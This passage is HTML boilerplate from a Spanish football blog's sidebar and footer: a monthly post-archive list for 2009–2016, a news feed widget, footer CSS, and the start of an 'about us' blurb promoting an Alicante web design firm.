</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
